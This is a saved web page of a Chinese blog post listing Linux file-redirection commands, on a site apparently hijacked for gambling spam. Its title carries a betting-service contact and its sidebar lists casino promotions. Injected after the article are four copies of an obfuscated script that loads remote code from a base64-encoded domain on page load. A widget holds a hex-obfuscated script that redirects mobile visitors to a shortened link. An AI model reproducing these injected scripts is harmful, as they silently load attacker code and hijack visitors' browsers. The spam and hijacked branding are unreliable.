

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ihuopin.com/2009/03/16/linux%E5%B8%B8%E7%94%A8%E7%9A%84%E6%96%87%E4%BB%B6%E9%87%8D%E5%AE%9A%E5%90%91%E5%91%BD%E4%BB%A4/
body_size: 153220
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width initial-scale=1.0, user-scalable=yes">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>linux常用的文件重定向命令 | 联系我们-腾龙娱乐上分客服(微97978102)</title>
<meta name="description" content="command > filename 　　　　　把标准输出重定向到一个新文件中command >> filename 　　　　　把标准输出重定向到一个文件中(追加)command 1 > fielname 　　　　　把标准输出重定向到一个文件中command > filename 2>&amp;1 　　　把标准输出和标准错误一起重定向到一个文件中command 2 > filename 　　　　把标准错误重定向到一个文件中command" />
<meta name="keywords" content="" />
<link rel="shortcut icon" href="http://ihuopin.com/wp-content/themes/Ality/img/favicon.ico">
<link rel="apple-touch-icon" sizes="114x114" href="http://ihuopin.com/wp-content/themes/Ality/img/favicon.png" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://ihuopin.com/xmlrpc.php">
<!--[if lt IE 9]><script src="http://ihuopin.com/wp-content/themes/Ality/js/html5-css3.js"></script><![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="http://ihuopin.com/wp-content/themes/Ality/css/ie7/ie7.css" /><![endif]-->
<!--[if lt IE 7]><script src="http://ihuopin.com/wp-content/themes/Ality/js/ie6.js" type="text/javascript"></script><![endif]-->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/ihuopin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-syntax-css-css'  href='http://ihuopin.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://ihuopin.com/wp-content/themes/Ality/style.css?ver=2014.11.20' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css'  href='http://ihuopin.com/wp-content/themes/Ality/css/mediaqueries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://ihuopin.com/wp-content/themes/Ality/css/highlight.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.min.js?ver=1.10.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/ihuopin.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.fancybox.js?ver=2.15'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/comments-ajax.js?ver=1.3'></script>
<link rel='canonical' href='http://ihuopin.com/2009/03/16/linux%e5%b8%b8%e7%94%a8%e7%9a%84%e6%96%87%e4%bb%b6%e9%87%8d%e5%ae%9a%e5%90%91%e5%91%bd%e4%bb%a4/' />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>
<body class="single single-post postid-92 single-format-standard">
<div id="page" class="page-site">
	<div id="header-top">
		<nav id="top-nav" class="main-nav">
			<div class="home_h"><i class="icon-home_h"><a href="http://ihuopin.com" title="返回首页"></a></i></div>
						<div class="clear"></div>
		</nav>
	</div>
	<div id="simple-top">
	<a id="simple-menu" href="#sidr"><i class="icon-simple-menu"></i></a>
	</div>
		<header id="header">
			<div class="header-clear"></div>
			<div class="main-header">
				<hgroup class="logo-main">
	<div class="title-main">
		<h1 class="site-title"><a href="http://ihuopin.com/" rel="home">联系我们-腾龙娱乐上分客服(微97978102)</a></h1>
		<h2 id="site-description"></h2>
	</div>
</hgroup>
				<div id="set-main">
	<div id="nav-search">
		<a class="menu-search" href="#">搜索</a>
	</div>
	<div id="nav-login">
		<a href="#login" class="flatbtn" id="login-main" >登录</a>	</div>
</div>									<div id="bulletin_div" class="bulletin_div">
	<div id="bulletin_begin">
		<ul>
								</ul>
	</div>
	<div id="bulletin_end"></div>
</div>
<script type="text/javascript">ScrollImgLeft();</script>							</div>
			<div class="clear"></div>
			<nav id="site-nav" class="main-nav">
								<ul><li class="fill"></li></ul>
			</nav>
			<!-- #site-nav -->
			<div class="clear"></div>
		</header>
		<!-- #header -->

	<div id="main" class="wrapper">
		<div id="search-main">
			<div id="searchbar">
	<form method="get" id="searchform" action="http://ihuopin.com/">
		<div><input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
		<input type="submit" id="searchsubmit" value="搜索" />
		</div>
	</form>
</div>			<form action="http://zhannei.baidu.com/cse/search" target="_blank">
	<input type="hidden" value="10350408704680175350" name="s">
	<input type="hidden" value="1" name="entry">
	<input class="swap_value" placeholder="请输入关键词" name="q">
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="百度">
</form>		</div>

		<nav class="crumbs">现在位置： <a title="返回首页" href="http://ihuopin.com">首页</a> &gt; <a href="http://ihuopin.com/category/trash/" rel="category tag">柴房</a> &gt;  正文 </nav>
					<div class="clear"></div>
<div id="g-nav">
	<div class="g-nav-main g-main" style="text-align: center;">
		<a href="http://idc.wopus.org/" target="_blank"><img src="http://ihuopin.com/wp-content/themes/Ality/img/gg/1080.png" alt="博客主机" /></a>	</div>
</div>		<div id="primary" class="site-content">
		<div class="single-content">
		
<article id="post-92" class="post-92 post type-post status-publish format-standard hentry category-trash">
	<div class="fontsize"><span class="smaller" >A-</span><span class="bigger" >A+</span></div>
	<header class="single-header">
		<h1 class="single-title">linux常用的文件重定向命令</h1>
		<div class="single-meta">
			<span class="date"><i class="icon-date"></i>2009年03月16日</span>
			<span class="cat"><i class="icon-cat"></i><a href="http://ihuopin.com/category/trash/" rel="category tag">柴房</a></span>
			<span class="comment"><i class="icon-comment"></i><a href="http://ihuopin.com/2009/03/16/linux%e5%b8%b8%e7%94%a8%e7%9a%84%e6%96%87%e4%bb%b6%e9%87%8d%e5%ae%9a%e5%90%91%e5%91%bd%e4%bb%a4/#respond">暂无评论</a></span>
								</div>
		<!-- .entry-meta -->
	</header>
	<!-- .single-header -->

			
		
	<div class="single-main">
		<div class="content-main">
			<p>command > filename 　　　　　把标准输出重定向到一个新文件中</p>
<p>command >> filename 　　　　　把标准输出重定向到一个文件中(追加)</p>
<p>command 1 > fielname 　　　　　把标准输出重定向到一个文件中</p>
<p>command > filename 2>&amp;1 　　　把标准输出和标准错误一起重定向到一个文件中</p>
<p>command 2 > filename 　　　　把标准错误重定向到一个文件中</p>
<p>command 2 >> filename 　　　　把标准输出重定向到一个文件中(追加)</p>
<p>command >> filename 2>&amp;1 　　把标准输出和标准错误一起重定向到一个文件中(追加)</p>
<p>command <>filename2 　　把command命令以filename文件作为标准输入，以filename2文件作为标准输出</p>
<p>command < filename 　　　把command命令以filename文件作为标准输入

command << delimiter 　　把从标准输入中读入，直至遇到delimiter分界符

command <&amp;m 　　　把文件描述符m作为标准输入

command >&amp;m 　　　把标准输出重定向到文件描述符m中</p>
<p>command <&amp;- 　　　把关闭标准输入<script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
		</div>
								<div class="clear"></div>
	</div>
	<!-- .single-content -->
</article>

		<div id="social">
	<div class="social-main">
		<span class="like">
	         <a href="javascript:;" data-action="ding" data-id="92" title="我赞" class="favorite"><i class="icon-zan"></i>喜欢 <i class="count">
	            0</i>
	        </a>
		</span>
		<span class="comment-s"><i class="icon-comment"></i><a href="http://ihuopin.com/2009/03/16/linux%e5%b8%b8%e7%94%a8%e7%9a%84%e6%96%87%e4%bb%b6%e9%87%8d%e5%ae%9a%e5%90%91%e5%91%bd%e4%bb%a4/#respond">抢沙发</a></span>
		<span class="share-s"><a href="#share" id="share-main-s" title="分享"><i class="icon-share"></i>分享</a></span>
	</div>
	<div class="clear"></div>
</div>	</div>
	<div class="single-tag">标签：</div>
	<!-- #content -->
	<div class="authorbio">
		<img alt='' src='https://secure.gravatar.com/avatar/ef1a1dbac5c1d7498c51c6c0f257985d?s=64&amp;d=wavatar&amp;r=G' class='avatar avatar-64 photo' height='64' width='64' /><ul class="spostinfo">
		<li><strong>版权声明：</strong>本站原创文章，由<a href="http://ihuopin.com/author/james/" title="Posts by Fightmyway" rel="author">Fightmyway</a>发表在<a href="http://ihuopin.com/category/trash/" rel="category tag">柴房</a>分类下，于2024年09月20日最后更新</li>
	<li><strong>转载请注明：</strong><a href="http://ihuopin.com/2009/03/16/linux%e5%b8%b8%e7%94%a8%e7%9a%84%e6%96%87%e4%bb%b6%e9%87%8d%e5%ae%9a%e5%90%91%e5%91%bd%e4%bb%a4/" rel="bookmark" title="本文固定链接 http://ihuopin.com/2009/03/16/linux%e5%b8%b8%e7%94%a8%e7%9a%84%e6%96%87%e4%bb%b6%e9%87%8d%e5%ae%9a%e5%90%91%e5%91%bd%e4%bb%a4/">linux常用的文件重定向命令 | 联系我们-腾龙娱乐上分客服(微97978102)</a><a href="#" onclick="copy_code('http://ihuopin.com/2009/03/16/linux%e5%b8%b8%e7%94%a8%e7%9a%84%e6%96%87%e4%bb%b6%e9%87%8d%e5%ae%9a%e5%90%91%e5%91%bd%e4%bb%a4/'); return false;"> +复制链接</a></li>
	</ul>	</div>
	
	<div id="single-widget">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		<div class="clear"></div></aside>		<div class="clear"></div>
	</div>

	<nav class="nav-single">
		【上篇】<a href="http://ihuopin.com/2009/02/20/%e5%be%ae%e8%bd%af%e6%9e%b6%e6%9e%84%e5%b8%88%e8%b0%88%e7%bc%96%e7%a8%8b%e8%af%ad%e8%a8%80%e5%8f%91%e5%b1%95zz/" rel="prev">微软架构师谈编程语言发展(zz)</a><br/>【下篇】<a href="http://ihuopin.com/2009/03/21/%e4%bd%bf%e7%94%a8find%e6%9f%a5%e6%89%be%e6%96%87%e4%bb%b6%e7%9a%84%e6%97%b6%e5%80%99%e6%80%8e%e4%b9%88%e9%81%bf%e5%bc%80%e6%9f%90%e4%b8%aa%e6%96%87%e4%bb%b6%e7%9b%ae%e5%bd%95/" rel="next">使用find查找文件的时候怎么避开某个文件目录</a>	</nav>
	
<!-- 引用 -->
<div id="comments" class="comments-area">
		
		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">给我留言<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/03/16/linux%E5%B8%B8%E7%94%A8%E7%9A%84%E6%96%87%E4%BB%B6%E9%87%8D%E5%AE%9A%E5%90%91%E5%91%BD%E4%BB%A4/#respond" style="display:none;">取消回复</a></small></h3>
			
			
			<form action="http://ihuopin.com/wp-comments-post.php" method="post" id="commentform">
				
								<div id="comment-author-info">
					<p class="comment-form-author">
						<input type="text" name="author" id="author" class="commenttext" value="" tabindex="1" />
						<label for="author">昵称（必填）</label>
					</p>
					<p class="comment-form-email">
						<input type="text" name="email" id="email" class="commenttext" value="" tabindex="2" />
						<label for="email">邮箱（必填）</label>
					</p>
					<p class="comment-form-url">
						<input type="text" name="url" id="url" class="commenttext" value="" tabindex="3" />
						<label for="url">网址</label>
					</p>
				</div>
				
		        <p class="comment-tool">
		        	<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i></a>
		        	<a class="smiley" href="" title="插入表情"><i class="icon-smiley"></i></a>
		        	<span class="smiley-box"><a href="javascript:grin(':?:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_question.gif" alt="" /></a>
<a href="javascript:grin(':razz:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_razz.gif" alt="" /></a>
<a href="javascript:grin(':sad:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_sad.gif" alt="" /></a>
<a href="javascript:grin(':evil:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_evil.gif" alt="" /></a>
<a href="javascript:grin(':!:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_exclaim.gif" alt="" /></a>
<a href="javascript:grin(':smile:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_smile.gif" alt="" /></a>
<a href="javascript:grin(':oops:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_redface.gif" alt="" /></a>
<a href="javascript:grin(':grin:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_biggrin.gif" alt="" /></a>
<a href="javascript:grin(':eek:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_surprised.gif" alt="" /></a>
<a href="javascript:grin(':shock:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_eek.gif" alt="" /></a>
<a href="javascript:grin(':???:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_confused.gif" alt="" /></a>
<a href="javascript:grin(':cool:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_cool.gif" alt="" /></a>
<a href="javascript:grin(':lol:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_lol.gif" alt="" /></a>
<a href="javascript:grin(':mad:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_mad.gif" alt="" /></a>
<a href="javascript:grin(':twisted:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_twisted.gif" alt="" /></a>
<a href="javascript:grin(':roll:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_rolleyes.gif" alt="" /></a>
<a href="javascript:grin(':wink:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_wink.gif" alt="" /></a>
<a href="javascript:grin(':idea:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_idea.gif" alt="" /></a>
<a href="javascript:grin(':arrow:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_arrow.gif" alt="" /></a>
<a href="javascript:grin(':neutral:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_neutral.gif" alt="" /></a>
<a href="javascript:grin(':cry:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_cry.gif" alt="" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_mrgreen.gif" alt="" /></a></span>
		        </p>

		        <p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="4"></textarea></p>

				<p class="form-submit">
					<input id="submit" name="submit" type="submit" tabindex="5" value="提&nbsp;交"/>
					<input id="reset" name="reset" type="reset" tabindex="6" value="重&nbsp;写" />
					<input type='hidden' name='comment_post_ID' value='92' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aa60101827" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="88"/></p>				</p>
			</form>
			<script type="text/javascript">
				document.getElementById("comment").onkeydown = function (moz_ev){
				var ev = null;
				if (window.event){
				ev = window.event;
				}else{
				ev = moz_ev;
				}
				if (ev != null && ev.ctrlKey && ev.keyCode == 13){
				document.getElementById("submit").click();}
				}
			</script>
	 				</div>
		</div>
<!-- #comments -->	</div>
<!-- #primary -->
<div id="sidebar" class="widget-area">
						<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title"><p><i class="icon-st"></i></p>Recent Posts</h3>		<ul>
					<li>
				<a href="http://ihuopin.com/2025/10/20/speel-mee-win-carlospin-brengt-eind-2024-meer-dan/">Speel Mee &#038; Win carlospin brengt eind 2024 meer dan 6.000 spellen, veiligheid door een Costa Rica li</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2025/10/20/r7-casino-bonusy-za-registraciju-i-igru-23/">R7 Casino: бонусы за регистрацию и игру</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2025/10/20/r7-kazino-kak-poluchit-bonus-za-registraciju-i-126/">Р7 Казино: как получить бонус за регистрацию и приглашение</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2025/10/20/r7-kazino-kak-poluchit-kjeshbjek-17/">Р7 Казино: как получить кэшбэк</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2025/10/20/r7-casino-bonusy-za-registraciju-i-oborot-26/">R7 Casino: бонусы за регистрацию и оборот</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2025/10/20/online-casino-sites-in-australia-the-advancement-5/">Online  Casino Sites in Australia: The  Advancement of Modern Gaming</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2025/10/20/1-minimum-deposit-casino-an-online-casino-in-7/">$1 minimum deposit casino, an online casino in Australia</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2025/10/20/tarsasagi-elet-a-kaszinoban-a-szerencsejatekosok/">Társasági Élet A Kaszinóban A Szerencsejátékosok Összetartó KözösségeTársasági Élet A Kaszinóban A Szerencsejátékosok Összetartó Közössége</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2025/10/20/suppasoulsuppasoul/">SuppaSoulSuppaSoul</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2025/10/20/verdefortyfiveverdefortyfive-2/">VERDEFORTYFIVEVERDEFORTYFIVE</a>
						</li>
				</ul>
		<div class="clear"></div></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><p><i class="icon-st"></i></p>热门标签</h3><div class="tagcloud"><a href='http://ihuopin.com/tag/1win-app/' class='tag-link-641' title='34 topics' style="color:#8ad9d4;font-size: 8.28pt;;">1win app</a>
<a href='http://ihuopin.com/tag/1win-casino/' class='tag-link-485' title='40 topics' style="color:#f0ff4b;font-size: 10.24pt;;">1win casino</a>
<a href='http://ihuopin.com/tag/20-bet/' class='tag-link-318' title='106 topics' style="color:#791f8b;font-size: 22pt;;">20 bet</a>
<a href='http://ihuopin.com/tag/20-bet-casino/' class='tag-link-415' title='34 topics' style="color:#71442b;font-size: 8.28pt;;">20 bet casino</a>
<a href='http://ihuopin.com/tag/20bet-app/' class='tag-link-2746' title='52 topics' style="color:#ffb28f;font-size: 13.32pt;;">20bet app</a>
<a href='http://ihuopin.com/tag/20bet-bonus/' class='tag-link-413' title='39 topics' style="color:#5a844f;font-size: 9.96pt;;">20bet bonus</a>
<a href='http://ihuopin.com/tag/20bet-bonus-code/' class='tag-link-2742' title='34 topics' style="color:#2629cc;font-size: 8.28pt;;">20bet bonus code</a>
<a href='http://ihuopin.com/tag/20bet-casino/' class='tag-link-744' title='92 topics' style="color:#24cbe7;font-size: 20.32pt;;">20bet casino</a>
<a href='http://ihuopin.com/tag/20bet-casino-logowanie/' class='tag-link-383' title='33 topics' style="color:#b66e4a;font-size: 8pt;;">20bet casino logowanie</a>
<a href='http://ihuopin.com/tag/20bet-casino-no-deposit-bonus/' class='tag-link-2741' title='37 topics' style="color:#e331dd;font-size: 9.4pt;;">20bet casino no deposit bonus</a>
<a href='http://ihuopin.com/tag/20bet-kasyno/' class='tag-link-382' title='82 topics' style="color:#140ba2;font-size: 18.92pt;;">20bet kasyno</a>
<a href='http://ihuopin.com/tag/20bet-kod-promocyjny/' class='tag-link-2747' title='35 topics' style="color:#39daf;font-size: 8.84pt;;">20bet kod promocyjny</a>
<a href='http://ihuopin.com/tag/20bet-kod-promocyjny-bez-depozytu/' class='tag-link-2738' title='48 topics' style="color:#7b859d;font-size: 12.48pt;;">20bet kod promocyjny bez depozytu</a>
<a href='http://ihuopin.com/tag/20bet-pl/' class='tag-link-319' title='89 topics' style="color:#3e4a47;font-size: 19.76pt;;">20bet pl</a>
<a href='http://ihuopin.com/tag/20bet-promo-code/' class='tag-link-2739' title='44 topics' style="color:#78d554;font-size: 11.36pt;;">20bet promo code</a>
<a href='http://ihuopin.com/tag/bet20-casino/' class='tag-link-778' title='34 topics' style="color:#93e845;font-size: 8.28pt;;">bet20 casino</a>
